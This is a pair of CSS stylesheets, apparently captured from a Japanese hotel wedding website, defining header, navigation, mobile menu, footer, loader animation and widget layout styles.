#siteheader div.head_wrapp div.inner a.lang_box ul li {
  width: auto;
  font-size: 12px;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li:nth-of-type(2) {
  width: auto;
  display: none;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li a {
  width: auto;
}
*/


#siteheader div.head_wrapp div.inner a.lang_box ul.langswitch {
  width: auto;
  margin: 0 0 0 5px;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li {
  width: auto;
  display: block;
  position: relative;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li span {
  width: auto;
  display: inline-block;
  color: #44443C;
  font-size: 12px;
  cursor: pointer;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li ul.langchild {
  width: auto;
  display: none;
  position: absolute;
  top: 25px;
  left: -15px;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li ul.langchild li {
  width: auto;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li ul.langchild li a {
  width: auto;
  display: inline-block;
  color: #44443C;
  font-size: 12px;
}











/*============================
.logo_wrapp
============================*/

#siteheader div.head_wrapp div.inner div.logo_wrapp {
  width: 110px;
  position: absolute;
  right: 0;
  left: 0;
  top: 3px;
  margin: 0 auto;
}

#siteheader div.head_wrapp div.inner div.logo_wrapp h1 {
  width: auto;
}

#siteheader div.head_wrapp div.inner div.logo_wrapp h1 a {
  width: auto;
}

#siteheader div.head_wrapp div.inner div.logo_wrapp h1 a img {
  width: 100%;
  margin-top: 4px;
}



/*============================
.contact_wrapp
============================*/

#siteheader div.head_wrapp div.inner div.contact_wrapp {
  display: none;
}



/*============================
.nav_wrapp
============================*/

#siteheader div.nav_wrapp {
  width: auto;
  display: none;
}

#siteheader div.nav_wrapp div.inner {
  width: auto;
  background-color: #DDDFDB;
}

#siteheader div.nav_wrapp div.inner nav {
  width: 730px;
  margin: 0 auto;
}

#siteheader div.nav_wrapp div.inner nav ul {
  width: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-around;
}

#siteheader div.nav_wrapp div.inner nav ul li {
  width: auto;
}

#siteheader div.nav_wrapp div.inner nav ul li a {
  width: auto;
  display: inline-block;
  padding: 20px 0;
  font-size: 12px;
  letter-spacing: 0.075em;
  position: relative;
  transition: 0.2s;
}

#siteheader div.nav_wrapp div.inner nav ul li a::after {
  content: "";
  width: 0;
  height: 1px;
  display: block;
  background-color: #D3B5A3;
  position: absolute;
  bottom: 12px;
  left: 0;
  transition: 0.2s;
}

#siteheader div.nav_wrapp div.inner nav ul li a:hover::after {
  content: "";
  width: 100%;
  height: 1px;
  display: block;
  background-color: #D3B5A3;
  position: absolute;
  bottom: 12px;
  left: 0;
  transition: 0.3s;
}

/*============================
.acodion_wrapp
============================*/

#siteheader div.acodion_wrapp {
  display: none;

  width: 100%;
  height: 100vh;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
}

#siteheader div.acodion_wrapp div.inner {
  height: 100%;
  width: auto;
  position: relative;
  text-align: center;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 25px;
  left: 25px;
  z-index: 999;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt span {
  width: 30px;
  height: 30px;
  display: block;
  position: relative;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt span:before,
#siteheader div.acodion_wrapp div.inner p.closeMBt span:after {
  width: 100%;/*バツ線の長さ*/
  height: 2px;/*バツ線の太さ*/
  display: block;
  content: "";
  background: #D3B5A3;
  transform: rotate(45deg);
  transform-origin:0% 50%;
  position: absolute;
  top: calc(14% - 5px);
  left: 14%;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt span:after {
  transform: rotate(-45deg);
  transform-origin:100% 50%;
  left: auto;
  right: 14%;
}




#siteheader div.acodion_wrapp div.inner div.LeftMenu {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  padding: 100px 0 20px 0;
  overflow-y: scroll;
  position: relative;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp {
  width: 80%;
  margin: 0 auto;
  position: relative;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp:after {
  width: 100%;
  height: 50px;
  display: block;
  content: "";
  position: absolute;
  bottom: -50px;
  left: 0;
}


#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.linkBoxsp {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.linkBoxsp ul {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.linkBoxsp ul li {
  width: auto;
  padding: 0 0 10px 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.linkBoxsp ul li a.parent {
  width: auto;
  display: block;
  padding: 10px 0;
  font-size: 14px;
  letter-spacing: 0.05em;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.linkBoxsp ul li ul.dropMenu {
  display: none;
}



#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox {
  width: auto;
  padding: 40px 0 0 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li {
  width: auto;
  padding: 0 0 25px 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li:last-child {
  padding: 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li span {
  width: auto;
  display: block;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li span a {
  width: auto;
  height: 50px;
  display: block;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 0.05em;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li.stRes span {
  border: 1px #D3B5A3 solid;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li.stRes span a {
  background-color: #D3B5A3;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li.rsRes span {
  border: 1px #D3B5A3 solid;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.LeftMenu_wrapp div.telBox ul li.rsRes span a {
  background-color: #fff;
}






/* ====================== fuwel original ====================== */

/* ----- header ----- */
#siteheader .header-fair-reserve-btn {
    position: relative;
    margin-top: 10px;
}
#siteheader .header-fair-reserve-btn a {
    font-size: 12px;
    display: block;
    border: 1px
    solid #D3B5A3;
    color: #44443C;
    text-align: center;
    padding: 15px 35px;
    background: #D3B5A3;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

/* ----- footer ----- */
footer {
    margin: 0 auto;
    text-align: center;
}

footer .footer-upper {
    background-color: #dddfdb;
    padding: 50px 10px 65px;
    position: relative;
}
footer .footer-upper a {
    color: #44443C;
}
footer .footer-upper-inner .logo-wrapper {
    width: 50%;
    margin: 0 auto;
    height: auto;
    position: relative;
}
footer .footer-upper-inner .logo-wrapper a {
    width: 100%;
}
footer .footer-upper-inner .logo-wrapper a img {
    width: 100%;
}
footer .footer-upper-inner ul.somelinkA {
    display: block;
    position: relative;
    margin: 40px 0;
    text-align: left;
}
footer .footer-upper-inner ul.somelinkA li {
    width: 49%;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    border-bottom: 1px solid #CEB4A8;
    font-size: 12px;
    padding: 10px 0;
    position: relative;
}
footer .footer-upper-inner ul.somelinkA li:before {
    content: '';
    background: #B09A58 url(../img/common/border-parts.png) left 30px no-repeat;
    position: absolute;
    left: -3px;
    bottom: 4px;
    width: 1px;
    height: 30px;
}
footer .footer-upper-inner ul.somelinkA li:nth-child(even):after,
footer .footer-upper-inner ul.somelinkA li:last-child:after {
    content: '';
    background: #B09A58 url(../img/common/border-parts.png) right 30px no-repeat;
    position: absolute;
    right: -3px;
    bottom: 4px;
    width: 1px;
    height: 30px;
}
footer .footer-upper-inner ul.somelinkA li:nth-child(1),
footer .footer-upper-inner ul.somelinkA li:nth-child(2) {
    border-top: 1px solid #CEB4A8;
}
footer .footer-upper-inner .tel-area {
    display: block;
    position: relative;
}
footer .footer-upper-inner .tel-area span.mini-tel-text {
    display: block;
    font-size: 10px;
    white-space: nowrap;
}
footer .footer-upper-inner .tel-area a.tel-num {
    display: block;
    font-size: 25px;
    white-space: nowrap;
    margin: 10px 0;
}
footer .footer-upper-inner .tel-area a.tel-num span {
    font-size: 10px;
}
footer .footer-upper-inner .tel-area p.hall-other-info {
    display: block;
    font-size: 12px;
    white-space: nowrap;
}
footer .footer-upper-inner .insta-and-access-area {
    position: absolute;
    bottom: -30px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
}
footer .footer-upper-inner .insta-and-access-area a:first-child {
    margin-right: 30px;
}
footer .footer-upper-inner .insta-and-access-area img {
    width: 60px;
    height: 60px;
}

footer .footer-bottom {
    text-align: center;
    background-color: #44443c;
    padding: 50px 10px 80px;
    margin: 0 auto;
}
footer .footer-bottom a {
    color: #fff;
}
footer .footer-bottom ul.somelinkB {
    display: block;
    padding: 20px 0;
}
footer .footer-bottom ul.somelinkB li {
    width: 49%;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    border-left: 1px solid #CEB4A8;
    font-size: 12px;
    margin-bottom: 10px;
}
footer .footer-bottom ul.somelinkB li.long-text {
  font-size: 10px;
}
footer .footer-bottom ul.somelinkB li:nth-child(even) {
    border-right: 1px solid #CEB4A8;
}
footer .footer-bottom ul.somelinkB li.dummy-li {
    border-right: none;
}
footer .footer-bottom ul.somelinkC {
    display: block;
    padding: 20px 0;
}
footer .footer-bottom ul.somelinkC li {
    display: block;
    width: 80%;
    margin: 0 auto;
    margin-bottom: 10px;
}
footer .footer-bottom ul.somelinkC li a {
    display: block;
    width: 100%;
    font-size: 12px;
    border: 1px solid #CEB4A8;
    color: #fff;
    text-align: center;
    padding: 15px 0;
    background: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
footer .footer-bottom .copyright {
    font-size: 12px;
    padding: 20px 0;
    color: #fff;
}

/* ----- loading 2021/12~ ----- */
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10001;
  background-color: #fff; }

#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 100%;
  height: 100%;
  margin: -70px 0 0 -65px;
  content: '';
  background: url(../img/logo.png) left 30px no-repeat;
  background-size: 130px auto;
}
.fadeUp-forloader{
animation-name: fadeUpAnime;
animation-duration:0.5s;
animation-fill-mode:forwards;
opacity: 0;
}
@keyframes fadeUpAnime{
  from {
    opacity: 0;
  transform: translateY(100px);
  }

  to {
    opacity: 1;
  transform: translateY(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/css_compiled/widget/all_sp.css
body_size: 106385
content:
@charset "UTF-8";
a:hover img, .hover-opa a:hover {
  opacity: 1 !important;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fuwel-widget-parts .font-gothic-sp {
  font-family: "Yu Gothic", "游ゴシック", "YuGothic", "游ゴシック体", "Hiragino Sans W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
.fuwel-widget-parts .font-meiryo-sp {
  font-family: "メイリオ", Meiryo, "Hiragino Sans W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
.fuwel-widget-parts .font-arial-sp {
  font-family: Arial, Helvetica, sans-serif;
}
.fuwel-widget-parts .font-cosmic-sp {
  font-family: "Comic Sans MS", cursive;
}
.fuwel-widget-parts .font-monospace-sp {
  font-family: "Courier New", Courier, monospace;
}
.fuwel-widget-parts .font-georgia-sp {
  font-family: Georgia, serif;
}
.fuwel-widget-parts .font-lucida-sp {
  font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.fuwel-widget-parts .font-tahoma-sp {
  font-family: Tahoma, Geneva, sans-serif;
}
.fuwel-widget-parts .font-times-sp {
  font-family: "Times New Roman", Times, serif;
}
.fuwel-widget-parts .font-trebuchet-sp {
  font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.fuwel-widget-parts .font-verdana-sp {
  font-family: Verdana, Geneva, sans-serif;
}
.fuwel-widget-parts .font-mincho-sp {
  font-family: "Yu Mincho", "YuMincho", "Hiragino Mincho Pro", sans-serif;
}
.fuwel-widget-parts .font-cursive-sp {
  font-family: Italianno, Zapf-Chancery, cursive;
}
.fuwel-widget-parts .font-fantasy-sp {
  font-family: Western, fantasy;
}
header.fuwel-widget-parts[data-name="101/header1"] {
  position: fixed;
  background: #fff;
  z-index: 999;
  padding: 10px 15px;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents {
  position: relative;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .widget-image-wrapper {
  position: relative;
  z-index: 10;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .widget-image-wrapper .main-link img {
  width: 150px;
  height: auto;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu-toggle {
  position: fixed;
  top: 10px;
  right: 15px;
  z-index: 1000;
  width: auto;
  padding: 0 10px;
  height: 40px;
  display: flex;
  align-items: center;
  cursor: pointer;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu-toggle svg.icon-open {
  fill: #333;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu-toggle svg.icon-close {
  fill: #fff;
  display: none;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu-toggle.open svg.icon-open {
  display: none;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu-toggle.open svg.icon-close {
  display: block;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu {
  display: none;
  justify-content: center;
  align-items: flex-start;
  flex-wrap: nowrap;
  flex-direction: column;
  margin: 0;
  padding: 10px 40px 100px;
  list-style: none;
  width: 100vw;
  height: 100vh;
  height: calc(var(--vh, 1vh) * 100);
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1000;
  background-color: #e4dade;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu.open {
  display: flex;
  animation: fadeIn 0.3s ease forwards;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu.close {
  animation: fadeOut 0.3s ease forwards;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item {
  text-align: left;
  margin: 15px 0;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
  display: inline-block;
  margin-right: 10px;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item .item-sub-text {
  line-height: 16px;
  font-size: 12px;
  display: inline-block;
}
header.fuwel-widget-parts[data-name="101/header2"] {
  position: fixed;
  width: 100%;
  height: 61px;
  border: none;
  border-bottom: 1px solid #e6e6e6;
  z-index: 999;
  padding: 0;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-menu-mask-sp {
  display: none;
  position: fixed;
  z-index: 50;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  height: calc(var(--vh, 1vh) * 100);
  background-color: rgba(0, 0, 0, 0.5);
}
header.fuwel-widget-parts[data-name="101/header2"] .header-menu-mask-sp.open {
  display: block;
  animation: fadeIn 0.3s ease forwards;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-menu-mask-sp.close {
  animation: fadeOut 0.3s ease forwards;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents {
  position: relative;
  z-index: 100;
  background-color: #fff;
  height: 100%;
  padding: 10px 15px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .widget-image-wrapper {
  position: relative;
  z-index: 10;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  width: auto;
  height: 100%;
  margin: 0;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .widget-image-wrapper .main-link img {
  width: auto;
  height: auto;
  max-height: 40px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-icon-wrapper {
  position: absolute;
  z-index: 50;
  top: 0;
  right: 43px;
  width: auto;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-icon-wrapper .header-menu-icons {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-direction: row-reverse;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-icon-wrapper .header-menu-icons .header-menu-icon-item {
  display: block;
  padding: 0 8px;
  border-right: 1px solid #ccc;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-icon-wrapper .header-menu-icons .header-menu-icon-item:last-child {
  border-left: 1px solid #ccc;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-icon-wrapper .header-menu-icons .header-menu-icon-item a {
  display: block;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-icon-wrapper .header-menu-icons .header-menu-icon-item a img {
  width: 20px;
  height: 20px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle {
  position: absolute;
  z-index: 50;
  top: 10px;
  right: 15px;
  width: auto;
  padding: 0;
  height: 40px;
  display: flex;
  align-items: center;
  cursor: pointer;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle div {
  width: 20px;
  height: 14px;
  position: relative;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle div span {
  display: inline-block;
  transition: all 0.4s;
  box-sizing: border-box;
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #000;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle div span:nth-of-type(1) {
  top: 0;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle div span:nth-of-type(2) {
  top: 6px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle div span:nth-of-type(3) {
  bottom: 0;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle.open span:nth-of-type(1) {
  transform: translateY(6px) rotate(-45deg);
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle.open span:nth-of-type(2) {
  opacity: 0;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu-toggle.open span:nth-of-type(3) {
  transform: translateY(-6px) rotate(45deg);
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu {
  display: none;
  overflow: hidden;
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100vw;
  height: auto;
  position: fixed;
  top: 60px;
  left: 0;
  z-index: 1000;
  background-color: #ededed;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu li.header-menu-item {
  text-align: left;
  margin: 0;
  padding: 7px 5%;
  border-bottom: 1px solid #fff;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu li.header-menu-item .item-main-text {
  line-height: 18px;
  font-size: 12px;
  display: block;
  margin: 0;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu .header-menu-sp {
  width: 90%;
  width: calc(100% - 20px);
  display: flex;
  flex-wrap: wrap;
  margin: 10px auto;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu .header-menu-sp.widget-hide {
  display: none;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu .header-menu-sp .header-menu-sp-item {
  width: calc(50% - 0.5px);
  margin-bottom: 1px;
  white-space: normal;
  background-color: #fff;
  text-align: center;
  padding: 8px 5px;
  display: flex;
  justify-content: center;
  align-items: center;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu .header-menu-sp .header-menu-sp-item:nth-child(2n-1) {
  margin-right: 1px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu .header-menu-sp .header-menu-sp-item img {
  width: 16px;
  height: 16px;
  object-fit: contain;
  vertical-align: middle;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu .header-menu-sp .header-menu-sp-item .item-main-text {
  font-size: 12px;
  color: #333;
  vertical-align: middle;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu {
  display: none;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-menu-mask-sp.open + .header-contents {
  position: fixed;
  top: 0;
  left: 0;
  min-height: 0;
  height: 60px;
  width: 100%;
}
header.fuwel-widget-parts[data-name="101/header3"] {
  position: fixed;
  width: 100%;
  height: auto;
  border: none;
  z-index: 999;
  padding: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents {
  position: relative;
  z-index: 100;
  background-color: #fff;
  width: 100%;
  height: 100%;
  min-height: 100px;
  padding: 10px 15px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle {
  position: absolute;
  z-index: 50;
  top: 0;
  right: 15px;
  width: auto;
  padding: 0;
  height: 100%;
  display: flex;
  align-items: center;
  cursor: pointer;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle div {
  width: 30px;
  height: 25px;
  position: relative;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle div span {
  display: inline-block;
  transition: all 0.4s;
  box-sizing: border-box;
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #000;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle div span:nth-of-type(1) {
  top: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle div span:nth-of-type(2) {
  top: 11px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle div span:nth-of-type(3) {
  bottom: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle.open span:nth-of-type(1) {
  transform: translateY(11px) rotate(-45deg);
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle.open span:nth-of-type(2) {
  opacity: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-toggle.open span:nth-of-type(3) {
  transform: translateY(-11px) rotate(45deg);
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-wrapper {
  display: block;
  border-left: 1px solid #eee;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  overflow: hidden;
  height: 100vh;
  height: calc(var(--vh, 1vh) * 100);
  width: 0;
  opacity: 0;
  transition: width 0.5s ease 0s;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-wrapper.open {
  opacity: 1;
  width: 260px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-wrapper.close {
  width: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 260px;
  height: 100%;
  overflow: auto;
  margin: 0;
  padding: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-header {
  border-bottom: 1px solid #ccc;
  min-height: 60px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-header .editable-text {
  width: 100%;
  min-height: 60px;
  color: #fff;
  font-size: 20px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-header .editable-text [data-key^="text"] {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  background-color: #333;
  min-height: 60px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item {
  text-align: center;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
  min-height: 60px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item a {
  display: block;
  width: 100%;
  min-height: 60px;
  text-decoration: none;
  color: #333;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item .editable-text {
  width: 100%;
  min-height: 60px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item .editable-text [data-key^="text"] {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  min-height: 60px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item .item-sub-text {
  line-height: 16px;
  font-size: 12px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item img {
  max-width: calc(100% - 20px);
  margin: 10px 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon {
  position: relative;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  margin: 0;
  padding: 10px 0;
  list-style: none;
  width: auto;
  height: auto;
  border-bottom: 1px solid #ccc;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon .header-menu-icon-item {
  display: block;
  padding: 4px;
  margin: 5px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon .header-menu-icon-item a {
  display: block;
  width: 20px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon .header-menu-icon-item a img {
  width: 20px;
  height: 20px;
}
/* header開閉処理 */
body.header3-transition {
  transition: left 0.5s ease;
  position: relative;
  left: 0;
}
body.header3-open {
  left: -260px;
  min-height: 100vh;
  min-height: calc(var(--vh, 1vh) * 100);
  overflow: hidden;
}
body.header3-close {
  left: 0;
}
footer.fuwel-widget-parts[data-name="102/footer1"] {
  padding: 10px 10px;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item {
  margin: 3px 5px;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item + li.footer-menu-item:before {
  height: 16px;
  left: -5px;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item .item-main-text {
  line-height: 16px;
  font-size: 12px;
}
#widget-body-area {
  width: 100%;
  min-width: 0;
  padding: 0 15px;
}
#widget-body-area .fullcontents-only-sp {
  width: 100vw !important;
  min-width: 100vw;
}
#widget-body-area .fuwel-widget-parts {
  /* containerの中ではfull-contentsの幅は100%ベースに降格 */
  /* custom full contents */
}
#widget-body-area .fuwel-widget-parts.full-contents {
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
  min-width: 100vw;
  /* flex対策 */
}
#widget-body-area .fuwel-widget-parts[data-widget-container] .fuwel-widget-parts.full-contents {
  left: 0;
  width: 100%;
  min-width: 0;
}
#widget-body-area .fuwel-widget-parts[data-align-sp="left"] {
  position: relative;
  left: 0;
  transform: none;
}
#widget-body-area .fuwel-widget-parts[data-align-sp="center"] {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}
#widget-body-area .fuwel-widget-parts[data-align-sp="right"] {
  position: relative;
  left: 100%;
  transform: translateX(-100%);
}
@media screen and (max-width: 768px) {
  #widget-body-area .fuwel-widget-parts.custom-full-contents-sp {
    position: relative;
    top: 0;
    left: -15px;
    width: calc(var(--vw, 1vw) * 100) !important;
    min-width: calc(var(--vw, 1vw) * 100) !important;
    /* flex対策 */
  }
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-image {
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents {
  width: 100%;
  height: 300px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-image {
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents {
  width: 100%;
  height: 300px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-image {
  left: -15px;
  /* 枠を超えて全体 */
  width: 100vw;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents {
  width: 100%;
  height: 300px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100vw;
  height: 100vw;
  min-width: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100vw;
  height: auto;
  min-width: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-head .editable-text {
  margin-bottom: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-head .editable-text [data-key] {
  font-size: 16px;
  padding: 0 10px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-sub-head .editable-text {
  line-height: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-sub-head .editable-text [data-key] {
  font-size: 12px;
}
